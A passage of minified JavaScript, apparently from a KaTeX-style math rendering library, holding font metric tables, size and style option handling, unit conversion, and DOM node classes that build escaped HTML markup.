3,0,0,.56111],111:[0,.45833,0,0,.55],112:[.19444,.45833,0,0,.56111],113:[.19444,.45833,0,0,.56111],114:[0,.45833,.01528,0,.37222],115:[0,.45833,0,0,.42167],116:[0,.58929,0,0,.40417],117:[0,.45833,0,0,.56111],118:[0,.45833,.01528,0,.5],119:[0,.45833,.01528,0,.74445],120:[0,.45833,0,0,.5],121:[.19444,.45833,.01528,0,.5],122:[0,.45833,0,0,.47639],126:[.35,.34444,0,0,.55],160:[0,0,0,0,.25],168:[0,.69444,0,0,.55],176:[0,.69444,0,0,.73334],180:[0,.69444,0,0,.55],184:[.17014,0,0,0,.48889],305:[0,.45833,0,0,.25556],567:[.19444,.45833,0,0,.28611],710:[0,.69444,0,0,.55],711:[0,.63542,0,0,.55],713:[0,.63778,0,0,.55],728:[0,.69444,0,0,.55],729:[0,.69444,0,0,.30556],730:[0,.69444,0,0,.73334],732:[0,.69444,0,0,.55],733:[0,.69444,0,0,.55],915:[0,.69444,0,0,.58056],916:[0,.69444,0,0,.91667],920:[0,.69444,0,0,.85556],923:[0,.69444,0,0,.67223],926:[0,.69444,0,0,.73334],928:[0,.69444,0,0,.79445],931:[0,.69444,0,0,.79445],933:[0,.69444,0,0,.85556],934:[0,.69444,0,0,.79445],936:[0,.69444,0,0,.85556],937:[0,.69444,0,0,.79445],8211:[0,.45833,.03056,0,.55],8212:[0,.45833,.03056,0,1.10001],8216:[0,.69444,0,0,.30556],8217:[0,.69444,0,0,.30556],8220:[0,.69444,0,0,.55834],8221:[0,.69444,0,0,.55834]},"SansSerif-Italic":{32:[0,0,0,0,.25],33:[0,.69444,.05733,0,.31945],34:[0,.69444,.00316,0,.5],35:[.19444,.69444,.05087,0,.83334],36:[.05556,.75,.11156,0,.5],37:[.05556,.75,.03126,0,.83334],38:[0,.69444,.03058,0,.75834],39:[0,.69444,.07816,0,.27778],40:[.25,.75,.13164,0,.38889],41:[.25,.75,.02536,0,.38889],42:[0,.75,.11775,0,.5],43:[.08333,.58333,.02536,0,.77778],44:[.125,.08333,0,0,.27778],45:[0,.44444,.01946,0,.33333],46:[0,.08333,0,0,.27778],47:[.25,.75,.13164,0,.5],48:[0,.65556,.11156,0,.5],49:[0,.65556,.11156,0,.5],50:[0,.65556,.11156,0,.5],51:[0,.65556,.11156,0,.5],52:[0,.65556,.11156,0,.5],53:[0,.65556,.11156,0,.5],54:[0,.65556,.11156,0,.5],55:[0,.65556,.11156,0,.5],56:[0,.65556,.11156,0,.5],57:[0,.65556,.11156,0,.5],58:[0,.44444,.02502,0,.27778],59:[.125,.44444,.02502,0,.27778],61:[-.13,.37,.05087,0,.77778],63:[0,.69444,.11809,0,.47222],64:[0,.69444,.07555,0,.66667],65:[0,.69444,0,0,.66667],66:[0,.69444,.08293,0,.66667],67:[0,.69444,.11983,0,.63889],68:[0,.69444,.07555,0,.72223],69:[0,.69444,.11983,0,.59722],70:[0,.69444,.13372,0,.56945],71:[0,.69444,.11983,0,.66667],72:[0,.69444,.08094,0,.70834],73:[0,.69444,.13372,0,.27778],74:[0,.69444,.08094,0,.47222],75:[0,.69444,.11983,0,.69445],76:[0,.69444,0,0,.54167],77:[0,.69444,.08094,0,.875],78:[0,.69444,.08094,0,.70834],79:[0,.69444,.07555,0,.73611],80:[0,.69444,.08293,0,.63889],81:[.125,.69444,.07555,0,.73611],82:[0,.69444,.08293,0,.64584],83:[0,.69444,.09205,0,.55556],84:[0,.69444,.13372,0,.68056],85:[0,.69444,.08094,0,.6875],86:[0,.69444,.1615,0,.66667],87:[0,.69444,.1615,0,.94445],88:[0,.69444,.13372,0,.66667],89:[0,.69444,.17261,0,.66667],90:[0,.69444,.11983,0,.61111],91:[.25,.75,.15942,0,.28889],93:[.25,.75,.08719,0,.28889],94:[0,.69444,.0799,0,.5],95:[.35,.09444,.08616,0,.5],97:[0,.44444,.00981,0,.48056],98:[0,.69444,.03057,0,.51667],99:[0,.44444,.08336,0,.44445],100:[0,.69444,.09483,0,.51667],101:[0,.44444,.06778,0,.44445],102:[0,.69444,.21705,0,.30556],103:[.19444,.44444,.10836,0,.5],104:[0,.69444,.01778,0,.51667],105:[0,.67937,.09718,0,.23889],106:[.19444,.67937,.09162,0,.26667],107:[0,.69444,.08336,0,.48889],108:[0,.69444,.09483,0,.23889],109:[0,.44444,.01778,0,.79445],110:[0,.44444,.01778,0,.51667],111:[0,.44444,.06613,0,.5],112:[.19444,.44444,.0389,0,.51667],113:[.19444,.44444,.04169,0,.51667],114:[0,.44444,.10836,0,.34167],115:[0,.44444,.0778,0,.38333],116:[0,.57143,.07225,0,.36111],117:[0,.44444,.04169,0,.51667],118:[0,.44444,.10836,0,.46111],119:[0,.44444,.10836,0,.68334],120:[0,.44444,.09169,0,.46111],121:[.19444,.44444,.10836,0,.46111],122:[0,.44444,.08752,0,.43472],126:[.35,.32659,.08826,0,.5],160:[0,0,0,0,.25],168:[0,.67937,.06385,0,.5],176:[0,.69444,0,0,.73752],184:[.17014,0,0,0,.44445],305:[0,.44444,.04169,0,.23889],567:[.19444,.44444,.04169,0,.26667],710:[0,.69444,.0799,0,.5],711:[0,.63194,.08432,0,.5],713:[0,.60889,.08776,0,.5],714:[0,.69444,.09205,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,.09483,0,.5],729:[0,.67937,.07774,0,.27778],730:[0,.69444,0,0,.73752],732:[0,.67659,.08826,0,.5],733:[0,.69444,.09205,0,.5],915:[0,.69444,.13372,0,.54167],916:[0,.69444,0,0,.83334],920:[0,.69444,.07555,0,.77778],923:[0,.69444,0,0,.61111],926:[0,.69444,.12816,0,.66667],928:[0,.69444,.08094,0,.70834],931:[0,.69444,.11983,0,.72222],933:[0,.69444,.09031,0,.77778],934:[0,.69444,.04603,0,.72222],936:[0,.69444,.09031,0,.77778],937:[0,.69444,.08293,0,.72222],8211:[0,.44444,.08616,0,.5],8212:[0,.44444,.08616,0,1],8216:[0,.69444,.07816,0,.27778],8217:[0,.69444,.07816,0,.27778],8220:[0,.69444,.14205,0,.5],8221:[0,.69444,.00316,0,.5]},"SansSerif-Regular":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.31945],34:[0,.69444,0,0,.5],35:[.19444,.69444,0,0,.83334],36:[.05556,.75,0,0,.5],37:[.05556,.75,0,0,.83334],38:[0,.69444,0,0,.75834],39:[0,.69444,0,0,.27778],40:[.25,.75,0,0,.38889],41:[.25,.75,0,0,.38889],42:[0,.75,0,0,.5],43:[.08333,.58333,0,0,.77778],44:[.125,.08333,0,0,.27778],45:[0,.44444,0,0,.33333],46:[0,.08333,0,0,.27778],47:[.25,.75,0,0,.5],48:[0,.65556,0,0,.5],49:[0,.65556,0,0,.5],50:[0,.65556,0,0,.5],51:[0,.65556,0,0,.5],52:[0,.65556,0,0,.5],53:[0,.65556,0,0,.5],54:[0,.65556,0,0,.5],55:[0,.65556,0,0,.5],56:[0,.65556,0,0,.5],57:[0,.65556,0,0,.5],58:[0,.44444,0,0,.27778],59:[.125,.44444,0,0,.27778],61:[-.13,.37,0,0,.77778],63:[0,.69444,0,0,.47222],64:[0,.69444,0,0,.66667],65:[0,.69444,0,0,.66667],66:[0,.69444,0,0,.66667],67:[0,.69444,0,0,.63889],68:[0,.69444,0,0,.72223],69:[0,.69444,0,0,.59722],70:[0,.69444,0,0,.56945],71:[0,.69444,0,0,.66667],72:[0,.69444,0,0,.70834],73:[0,.69444,0,0,.27778],74:[0,.69444,0,0,.47222],75:[0,.69444,0,0,.69445],76:[0,.69444,0,0,.54167],77:[0,.69444,0,0,.875],78:[0,.69444,0,0,.70834],79:[0,.69444,0,0,.73611],80:[0,.69444,0,0,.63889],81:[.125,.69444,0,0,.73611],82:[0,.69444,0,0,.64584],83:[0,.69444,0,0,.55556],84:[0,.69444,0,0,.68056],85:[0,.69444,0,0,.6875],86:[0,.69444,.01389,0,.66667],87:[0,.69444,.01389,0,.94445],88:[0,.69444,0,0,.66667],89:[0,.69444,.025,0,.66667],90:[0,.69444,0,0,.61111],91:[.25,.75,0,0,.28889],93:[.25,.75,0,0,.28889],94:[0,.69444,0,0,.5],95:[.35,.09444,.02778,0,.5],97:[0,.44444,0,0,.48056],98:[0,.69444,0,0,.51667],99:[0,.44444,0,0,.44445],100:[0,.69444,0,0,.51667],101:[0,.44444,0,0,.44445],102:[0,.69444,.06944,0,.30556],103:[.19444,.44444,.01389,0,.5],104:[0,.69444,0,0,.51667],105:[0,.67937,0,0,.23889],106:[.19444,.67937,0,0,.26667],107:[0,.69444,0,0,.48889],108:[0,.69444,0,0,.23889],109:[0,.44444,0,0,.79445],110:[0,.44444,0,0,.51667],111:[0,.44444,0,0,.5],112:[.19444,.44444,0,0,.51667],113:[.19444,.44444,0,0,.51667],114:[0,.44444,.01389,0,.34167],115:[0,.44444,0,0,.38333],116:[0,.57143,0,0,.36111],117:[0,.44444,0,0,.51667],118:[0,.44444,.01389,0,.46111],119:[0,.44444,.01389,0,.68334],120:[0,.44444,0,0,.46111],121:[.19444,.44444,.01389,0,.46111],122:[0,.44444,0,0,.43472],126:[.35,.32659,0,0,.5],160:[0,0,0,0,.25],168:[0,.67937,0,0,.5],176:[0,.69444,0,0,.66667],184:[.17014,0,0,0,.44445],305:[0,.44444,0,0,.23889],567:[.19444,.44444,0,0,.26667],710:[0,.69444,0,0,.5],711:[0,.63194,0,0,.5],713:[0,.60889,0,0,.5],714:[0,.69444,0,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,0,0,.5],729:[0,.67937,0,0,.27778],730:[0,.69444,0,0,.66667],732:[0,.67659,0,0,.5],733:[0,.69444,0,0,.5],915:[0,.69444,0,0,.54167],916:[0,.69444,0,0,.83334],920:[0,.69444,0,0,.77778],923:[0,.69444,0,0,.61111],926:[0,.69444,0,0,.66667],928:[0,.69444,0,0,.70834],931:[0,.69444,0,0,.72222],933:[0,.69444,0,0,.77778],934:[0,.69444,0,0,.72222],936:[0,.69444,0,0,.77778],937:[0,.69444,0,0,.72222],8211:[0,.44444,.02778,0,.5],8212:[0,.44444,.02778,0,1],8216:[0,.69444,0,0,.27778],8217:[0,.69444,0,0,.27778],8220:[0,.69444,0,0,.5],8221:[0,.69444,0,0,.5]},"Script-Regular":{32:[0,0,0,0,.25],65:[0,.7,.22925,0,.80253],66:[0,.7,.04087,0,.90757],67:[0,.7,.1689,0,.66619],68:[0,.7,.09371,0,.77443],69:[0,.7,.18583,0,.56162],70:[0,.7,.13634,0,.89544],71:[0,.7,.17322,0,.60961],72:[0,.7,.29694,0,.96919],73:[0,.7,.19189,0,.80907],74:[.27778,.7,.19189,0,1.05159],75:[0,.7,.31259,0,.91364],76:[0,.7,.19189,0,.87373],77:[0,.7,.15981,0,1.08031],78:[0,.7,.3525,0,.9015],79:[0,.7,.08078,0,.73787],80:[0,.7,.08078,0,1.01262],81:[0,.7,.03305,0,.88282],82:[0,.7,.06259,0,.85],83:[0,.7,.19189,0,.86767],84:[0,.7,.29087,0,.74697],85:[0,.7,.25815,0,.79996],86:[0,.7,.27523,0,.62204],87:[0,.7,.27523,0,.80532],88:[0,.7,.26006,0,.94445],89:[0,.7,.2939,0,.70961],90:[0,.7,.24037,0,.8212],160:[0,0,0,0,.25]},"Size1-Regular":{32:[0,0,0,0,.25],40:[.35001,.85,0,0,.45834],41:[.35001,.85,0,0,.45834],47:[.35001,.85,0,0,.57778],91:[.35001,.85,0,0,.41667],92:[.35001,.85,0,0,.57778],93:[.35001,.85,0,0,.41667],123:[.35001,.85,0,0,.58334],125:[.35001,.85,0,0,.58334],160:[0,0,0,0,.25],710:[0,.72222,0,0,.55556],732:[0,.72222,0,0,.55556],770:[0,.72222,0,0,.55556],771:[0,.72222,0,0,.55556],8214:[-99e-5,.601,0,0,.77778],8593:[1e-5,.6,0,0,.66667],8595:[1e-5,.6,0,0,.66667],8657:[1e-5,.6,0,0,.77778],8659:[1e-5,.6,0,0,.77778],8719:[.25001,.75,0,0,.94445],8720:[.25001,.75,0,0,.94445],8721:[.25001,.75,0,0,1.05556],8730:[.35001,.85,0,0,1],8739:[-.00599,.606,0,0,.33333],8741:[-.00599,.606,0,0,.55556],8747:[.30612,.805,.19445,0,.47222],8748:[.306,.805,.19445,0,.47222],8749:[.306,.805,.19445,0,.47222],8750:[.30612,.805,.19445,0,.47222],8896:[.25001,.75,0,0,.83334],8897:[.25001,.75,0,0,.83334],8898:[.25001,.75,0,0,.83334],8899:[.25001,.75,0,0,.83334],8968:[.35001,.85,0,0,.47222],8969:[.35001,.85,0,0,.47222],8970:[.35001,.85,0,0,.47222],8971:[.35001,.85,0,0,.47222],9168:[-99e-5,.601,0,0,.66667],10216:[.35001,.85,0,0,.47222],10217:[.35001,.85,0,0,.47222],10752:[.25001,.75,0,0,1.11111],10753:[.25001,.75,0,0,1.11111],10754:[.25001,.75,0,0,1.11111],10756:[.25001,.75,0,0,.83334],10758:[.25001,.75,0,0,.83334]},"Size2-Regular":{32:[0,0,0,0,.25],40:[.65002,1.15,0,0,.59722],41:[.65002,1.15,0,0,.59722],47:[.65002,1.15,0,0,.81111],91:[.65002,1.15,0,0,.47222],92:[.65002,1.15,0,0,.81111],93:[.65002,1.15,0,0,.47222],123:[.65002,1.15,0,0,.66667],125:[.65002,1.15,0,0,.66667],160:[0,0,0,0,.25],710:[0,.75,0,0,1],732:[0,.75,0,0,1],770:[0,.75,0,0,1],771:[0,.75,0,0,1],8719:[.55001,1.05,0,0,1.27778],8720:[.55001,1.05,0,0,1.27778],8721:[.55001,1.05,0,0,1.44445],8730:[.65002,1.15,0,0,1],8747:[.86225,1.36,.44445,0,.55556],8748:[.862,1.36,.44445,0,.55556],8749:[.862,1.36,.44445,0,.55556],8750:[.86225,1.36,.44445,0,.55556],8896:[.55001,1.05,0,0,1.11111],8897:[.55001,1.05,0,0,1.11111],8898:[.55001,1.05,0,0,1.11111],8899:[.55001,1.05,0,0,1.11111],8968:[.65002,1.15,0,0,.52778],8969:[.65002,1.15,0,0,.52778],8970:[.65002,1.15,0,0,.52778],8971:[.65002,1.15,0,0,.52778],10216:[.65002,1.15,0,0,.61111],10217:[.65002,1.15,0,0,.61111],10752:[.55001,1.05,0,0,1.51112],10753:[.55001,1.05,0,0,1.51112],10754:[.55001,1.05,0,0,1.51112],10756:[.55001,1.05,0,0,1.11111],10758:[.55001,1.05,0,0,1.11111]},"Size3-Regular":{32:[0,0,0,0,.25],40:[.95003,1.45,0,0,.73611],41:[.95003,1.45,0,0,.73611],47:[.95003,1.45,0,0,1.04445],91:[.95003,1.45,0,0,.52778],92:[.95003,1.45,0,0,1.04445],93:[.95003,1.45,0,0,.52778],123:[.95003,1.45,0,0,.75],125:[.95003,1.45,0,0,.75],160:[0,0,0,0,.25],710:[0,.75,0,0,1.44445],732:[0,.75,0,0,1.44445],770:[0,.75,0,0,1.44445],771:[0,.75,0,0,1.44445],8730:[.95003,1.45,0,0,1],8968:[.95003,1.45,0,0,.58334],8969:[.95003,1.45,0,0,.58334],8970:[.95003,1.45,0,0,.58334],8971:[.95003,1.45,0,0,.58334],10216:[.95003,1.45,0,0,.75],10217:[.95003,1.45,0,0,.75]},"Size4-Regular":{32:[0,0,0,0,.25],40:[1.25003,1.75,0,0,.79167],41:[1.25003,1.75,0,0,.79167],47:[1.25003,1.75,0,0,1.27778],91:[1.25003,1.75,0,0,.58334],92:[1.25003,1.75,0,0,1.27778],93:[1.25003,1.75,0,0,.58334],123:[1.25003,1.75,0,0,.80556],125:[1.25003,1.75,0,0,.80556],160:[0,0,0,0,.25],710:[0,.825,0,0,1.8889],732:[0,.825,0,0,1.8889],770:[0,.825,0,0,1.8889],771:[0,.825,0,0,1.8889],8730:[1.25003,1.75,0,0,1],8968:[1.25003,1.75,0,0,.63889],8969:[1.25003,1.75,0,0,.63889],8970:[1.25003,1.75,0,0,.63889],8971:[1.25003,1.75,0,0,.63889],9115:[.64502,1.155,0,0,.875],9116:[1e-5,.6,0,0,.875],9117:[.64502,1.155,0,0,.875],9118:[.64502,1.155,0,0,.875],9119:[1e-5,.6,0,0,.875],9120:[.64502,1.155,0,0,.875],9121:[.64502,1.155,0,0,.66667],9122:[-99e-5,.601,0,0,.66667],9123:[.64502,1.155,0,0,.66667],9124:[.64502,1.155,0,0,.66667],9125:[-99e-5,.601,0,0,.66667],9126:[.64502,1.155,0,0,.66667],9127:[1e-5,.9,0,0,.88889],9128:[.65002,1.15,0,0,.88889],9129:[.90001,0,0,0,.88889],9130:[0,.3,0,0,.88889],9131:[1e-5,.9,0,0,.88889],9132:[.65002,1.15,0,0,.88889],9133:[.90001,0,0,0,.88889],9143:[.88502,.915,0,0,1.05556],10216:[1.25003,1.75,0,0,.80556],10217:[1.25003,1.75,0,0,.80556],57344:[-.00499,.605,0,0,1.05556],57345:[-.00499,.605,0,0,1.05556],57680:[0,.12,0,0,.45],57681:[0,.12,0,0,.45],57682:[0,.12,0,0,.45],57683:[0,.12,0,0,.45]},"Typewriter-Regular":{32:[0,0,0,0,.525],33:[0,.61111,0,0,.525],34:[0,.61111,0,0,.525],35:[0,.61111,0,0,.525],36:[.08333,.69444,0,0,.525],37:[.08333,.69444,0,0,.525],38:[0,.61111,0,0,.525],39:[0,.61111,0,0,.525],40:[.08333,.69444,0,0,.525],41:[.08333,.69444,0,0,.525],42:[0,.52083,0,0,.525],43:[-.08056,.53055,0,0,.525],44:[.13889,.125,0,0,.525],45:[-.08056,.53055,0,0,.525],46:[0,.125,0,0,.525],47:[.08333,.69444,0,0,.525],48:[0,.61111,0,0,.525],49:[0,.61111,0,0,.525],50:[0,.61111,0,0,.525],51:[0,.61111,0,0,.525],52:[0,.61111,0,0,.525],53:[0,.61111,0,0,.525],54:[0,.61111,0,0,.525],55:[0,.61111,0,0,.525],56:[0,.61111,0,0,.525],57:[0,.61111,0,0,.525],58:[0,.43056,0,0,.525],59:[.13889,.43056,0,0,.525],60:[-.05556,.55556,0,0,.525],61:[-.19549,.41562,0,0,.525],62:[-.05556,.55556,0,0,.525],63:[0,.61111,0,0,.525],64:[0,.61111,0,0,.525],65:[0,.61111,0,0,.525],66:[0,.61111,0,0,.525],67:[0,.61111,0,0,.525],68:[0,.61111,0,0,.525],69:[0,.61111,0,0,.525],70:[0,.61111,0,0,.525],71:[0,.61111,0,0,.525],72:[0,.61111,0,0,.525],73:[0,.61111,0,0,.525],74:[0,.61111,0,0,.525],75:[0,.61111,0,0,.525],76:[0,.61111,0,0,.525],77:[0,.61111,0,0,.525],78:[0,.61111,0,0,.525],79:[0,.61111,0,0,.525],80:[0,.61111,0,0,.525],81:[.13889,.61111,0,0,.525],82:[0,.61111,0,0,.525],83:[0,.61111,0,0,.525],84:[0,.61111,0,0,.525],85:[0,.61111,0,0,.525],86:[0,.61111,0,0,.525],87:[0,.61111,0,0,.525],88:[0,.61111,0,0,.525],89:[0,.61111,0,0,.525],90:[0,.61111,0,0,.525],91:[.08333,.69444,0,0,.525],92:[.08333,.69444,0,0,.525],93:[.08333,.69444,0,0,.525],94:[0,.61111,0,0,.525],95:[.09514,0,0,0,.525],96:[0,.61111,0,0,.525],97:[0,.43056,0,0,.525],98:[0,.61111,0,0,.525],99:[0,.43056,0,0,.525],100:[0,.61111,0,0,.525],101:[0,.43056,0,0,.525],102:[0,.61111,0,0,.525],103:[.22222,.43056,0,0,.525],104:[0,.61111,0,0,.525],105:[0,.61111,0,0,.525],106:[.22222,.61111,0,0,.525],107:[0,.61111,0,0,.525],108:[0,.61111,0,0,.525],109:[0,.43056,0,0,.525],110:[0,.43056,0,0,.525],111:[0,.43056,0,0,.525],112:[.22222,.43056,0,0,.525],113:[.22222,.43056,0,0,.525],114:[0,.43056,0,0,.525],115:[0,.43056,0,0,.525],116:[0,.55358,0,0,.525],117:[0,.43056,0,0,.525],118:[0,.43056,0,0,.525],119:[0,.43056,0,0,.525],120:[0,.43056,0,0,.525],121:[.22222,.43056,0,0,.525],122:[0,.43056,0,0,.525],123:[.08333,.69444,0,0,.525],124:[.08333,.69444,0,0,.525],125:[.08333,.69444,0,0,.525],126:[0,.61111,0,0,.525],127:[0,.61111,0,0,.525],160:[0,0,0,0,.525],176:[0,.61111,0,0,.525],184:[.19445,0,0,0,.525],305:[0,.43056,0,0,.525],567:[.22222,.43056,0,0,.525],711:[0,.56597,0,0,.525],713:[0,.56555,0,0,.525],714:[0,.61111,0,0,.525],715:[0,.61111,0,0,.525],728:[0,.61111,0,0,.525],730:[0,.61111,0,0,.525],770:[0,.61111,0,0,.525],771:[0,.61111,0,0,.525],776:[0,.61111,0,0,.525],915:[0,.61111,0,0,.525],916:[0,.61111,0,0,.525],920:[0,.61111,0,0,.525],923:[0,.61111,0,0,.525],926:[0,.61111,0,0,.525],928:[0,.61111,0,0,.525],931:[0,.61111,0,0,.525],933:[0,.61111,0,0,.525],934:[0,.61111,0,0,.525],936:[0,.61111,0,0,.525],937:[0,.61111,0,0,.525],8216:[0,.61111,0,0,.525],8217:[0,.61111,0,0,.525],8242:[0,.61111,0,0,.525],9251:[.11111,.21944,0,0,.525]}};const tt={slant:[.25,.25,.25],space:[0,0,0],stretch:[0,0,0],shrink:[0,0,0],xHeight:[.431,.431,.431],quad:[1,1.171,1.472],extraSpace:[0,0,0],num1:[.677,.732,.925],num2:[.394,.384,.387],num3:[.444,.471,.504],denom1:[.686,.752,1.025],denom2:[.345,.344,.532],sup1:[.413,.503,.504],sup2:[.363,.431,.404],sup3:[.289,.286,.294],sub1:[.15,.143,.2],sub2:[.247,.286,.4],supDrop:[.386,.353,.494],subDrop:[.05,.071,.1],delim1:[2.39,1.7,1.98],delim2:[1.01,1.157,1.42],axisHeight:[.25,.25,.25],defaultRuleThickness:[.04,.049,.049],bigOpSpacing1:[.111,.111,.111],bigOpSpacing2:[.166,.166,.166],bigOpSpacing3:[.2,.2,.2],bigOpSpacing4:[.6,.611,.611],bigOpSpacing5:[.1,.143,.143],sqrtRuleThickness:[.04,.04,.04],ptPerEm:[10,10,10],doubleRuleSep:[.2,.2,.2],arrayRuleWidth:[.04,.04,.04],fboxsep:[.3,.3,.3],fboxrule:[.04,.04,.04]},et={Å:"A",Ð:"D",Þ:"o",å:"a",ð:"d",þ:"o",А:"A",Б:"B",В:"B",Г:"F",Д:"A",Е:"E",Ж:"K",З:"3",И:"N",Й:"N",К:"K",Л:"N",М:"M",Н:"H",О:"O",П:"N",Р:"P",С:"C",Т:"T",У:"y",Ф:"O",Х:"X",Ц:"U",Ч:"h",Ш:"W",Щ:"W",Ъ:"B",Ы:"X",Ь:"B",Э:"3",Ю:"X",Я:"R",а:"a",б:"b",в:"a",г:"r",д:"y",е:"e",ж:"m",з:"e",и:"n",й:"n",к:"n",л:"n",м:"m",н:"n",о:"o",п:"n",р:"p",с:"c",т:"o",у:"y",ф:"b",х:"x",ц:"n",ч:"n",ш:"w",щ:"w",ъ:"a",ы:"m",ь:"a",э:"e",ю:"m",я:"r"};function nt(t,e){Q[t]=e}function rt(t,e,n){if(!Q[e])throw new Error("Font metrics not found for font: "+e+".");let r=t.charCodeAt(0),i=Q[e][r];if(!i&&t[0]in et&&(r=et[t[0]].charCodeAt(0),i=Q[e][r]),i||"text"!==n||$(r)&&(i=Q[e][77]),i)return{depth:i[0],height:i[1],italic:i[2],skew:i[3],width:i[4]}}const it={};function ot(t){let e;if(e=t>=5?0:t>=3?1:2,!it[e]){const t=it[e]={cssEmPerMu:tt.quad[e]/18};for(const n in tt)tt.hasOwnProperty(n)&&(t[n]=tt[n][e])}return it[e]}const st=[[1,1,1],[2,1,1],[3,1,1],[4,2,1],[5,2,1],[6,3,1],[7,4,2],[8,6,3],[9,7,6],[10,8,7],[11,10,9]],at=[.5,.6,.7,.8,.9,1,1.2,1.44,1.728,2.074,2.488],ct=function(t,e){return e.size<2?t:st[t-1][e.size-1]};class lt{constructor(t){this.style=void 0,this.color=void 0,this.size=void 0,this.textSize=void 0,this.phantom=void 0,this.font=void 0,this.fontFamily=void 0,this.fontWeight=void 0,this.fontShape=void 0,this.sizeMultiplier=void 0,this.maxSize=void 0,this.minRuleThickness=void 0,this._fontMetrics=void 0,this.style=t.style,this.color=t.color,this.size=t.size||lt.BASESIZE,this.textSize=t.textSize||this.size,this.phantom=!!t.phantom,this.font=t.font||"",this.fontFamily=t.fontFamily||"",this.fontWeight=t.fontWeight||"",this.fontShape=t.fontShape||"",this.sizeMultiplier=at[this.size-1],this.maxSize=t.maxSize,this.minRuleThickness=t.minRuleThickness,this._fontMetrics=void 0}extend(t){const e={style:this.style,size:this.size,textSize:this.textSize,color:this.color,phantom:this.phantom,font:this.font,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontShape:this.fontShape,maxSize:this.maxSize,minRuleThickness:this.minRuleThickness};for(const n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return new lt(e)}havingStyle(t){return this.style===t?this:this.extend({style:t,size:ct(this.textSize,t)})}havingCrampedStyle(){return this.havingStyle(this.style.cramp())}havingSize(t){return this.size===t&&this.textSize===t?this:this.extend({style:this.style.text(),size:t,textSize:t,sizeMultiplier:at[t-1]})}havingBaseStyle(t){t=t||this.style.text();const e=ct(lt.BASESIZE,t);return this.size===e&&this.textSize===lt.BASESIZE&&this.style===t?this:this.extend({style:t,size:e})}havingBaseSizing(){let t;switch(this.style.id){case 4:case 5:t=3;break;case 6:case 7:t=1;break;default:t=6}return this.extend({style:this.style.text(),size:t})}withColor(t){return this.extend({color:t})}withPhantom(){return this.extend({phantom:!0})}withFont(t){return this.extend({font:t})}withTextFontFamily(t){return this.extend({fontFamily:t,font:""})}withTextFontWeight(t){return this.extend({fontWeight:t,font:""})}withTextFontShape(t){return this.extend({fontShape:t,font:""})}sizingClasses(t){return t.size!==this.size?["sizing","reset-size"+t.size,"size"+this.size]:[]}baseSizingClasses(){return this.size!==lt.BASESIZE?["sizing","reset-size"+this.size,"size"+lt.BASESIZE]:[]}fontMetrics(){return this._fontMetrics||(this._fontMetrics=ot(this.size)),this._fontMetrics}getColor(){return this.phantom?"transparent":this.color}}lt.BASESIZE=6;var ut=lt;const ht={pt:1,mm:7227/2540,cm:7227/254,in:72.27,bp:1.00375,pc:12,dd:1238/1157,cc:14856/1157,nd:685/642,nc:1370/107,sp:1/65536,px:1.00375},ft={ex:!0,em:!0,mu:!0},pt=function(t){return"string"!==typeof t&&(t=t.unit),t in ht||t in ft||"ex"===t},dt=function(t,e){let n;if(t.unit in ht)n=ht[t.unit]/e.fontMetrics().ptPerEm/e.sizeMultiplier;else if("mu"===t.unit)n=e.fontMetrics().cssEmPerMu;else{let i;if(i=e.style.isTight()?e.havingStyle(e.style.text()):e,"ex"===t.unit)n=i.fontMetrics().xHeight;else{if("em"!==t.unit)throw new r("Invalid unit: '"+t.unit+"'");n=i.fontMetrics().quad}i!==e&&(n*=i.sizeMultiplier/e.sizeMultiplier)}return Math.min(t.number*n,e.maxSize)},mt=function(t){return+t.toFixed(4)+"em"},gt=function(t){return t.filter((t=>t)).join(" ")},yt=function(t,e,n){if(this.classes=t||[],this.attributes={},this.height=0,this.depth=0,this.maxFontSize=0,this.style=n||{},e){e.style.isTight()&&this.classes.push("mtight");const t=e.getColor();t&&(this.style.color=t)}},vt=function(t){const e=document.createElement(t);e.className=gt(this.classes);for(const n in this.style)this.style.hasOwnProperty(n)&&(e.style[n]=this.style[n]);for(const n in this.attributes)this.attributes.hasOwnProperty(n)&&e.setAttribute(n,this.attributes[n]);for(let n=0;n<this.children.length;n++)e.appendChild(this.children[n].toNode());return e},bt=/[\s"'>/=\x00-\x1f]/,wt=function(t){let e="<"+t;this.classes.length&&(e+=' class="'+m.escape(gt(this.classes))+'"');let n="";for(const r in this.style)this.style.hasOwnProperty(r)&&(n+=m.hyphenate(r)+":"+this.style[r]+";");n&&(e+=' style="'+m.escape(n)+'"');for(const i in this.attributes)if(this.attributes.hasOwnProperty(i)){if(bt.test(i))throw new r("Invalid attribute name '"+i+"'");e+=" "+i+'="'+m.escape(this.attributes[i])+'"'}e+=">";for(let r=0;r<this.children.length;r++)e+=this.children[r].toMarkup();return e+="</"+t+">",e};class _t{constructor(t,e,n,r){this.children=void 0,this.attributes=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.width=void 0,this.maxFontSize=void 0,this.style=void 0,yt.call(this,t,n,r),this.children=e||[]}setAttribute(t,e){this.attributes[t]=e}hasClass(t){return m.contains(this.classes,t)}toNode(){return vt.call(this,"span")}toMarkup(){return wt.call(this,"span")}}class xt{constructor(t,e,n,r){this.children=void 0,this.attributes=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,yt.call(this,e,r),this.children=n||[],this.setAttribute("href",t)}setAttribute(t,e){this.attributes[t]=e}hasClass(t){return m.contains(this.classes,t)}toNode(){return vt.call(this,"a")}toMarkup(){return wt.call(this,"a")}}class kt{constructor(t,e,n){this.src=void 0,this.alt=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,this.alt=e,this.src=t,this.classes=["mord"],this.style=n}hasClass(t){return m.contains(this.classes,t)}toNode(){const t=document.createElement("img");t.src=this.src,t.alt=this.alt,t.className="mord";for(const e in this.style)this.style.hasOwnProperty(e)&&(t.style[e]=this.style[e]);return t}toMarkup(){let t='<img src="'+m.escape(this.src)+'" alt="'+m.escape(this.alt)+'"',e="";for(const n in this.style)this.style.hasOwnProperty(n)&&(e+=m.hyphenate(n)+":"+this.style[n]+";");return e&&(t+=' style="'+m.escape(e)+'"'),t+="'/>",t}}const At={î:"ı̂",ï:"ı̈",í:"ı́",ì:"ı̀"};class St{constructor(t,e,n,r,i,o,s,a){this.text=void 0,this.height=void 0,this.depth=void 0,this.italic=void 0,this.skew=void 0,this.width=void 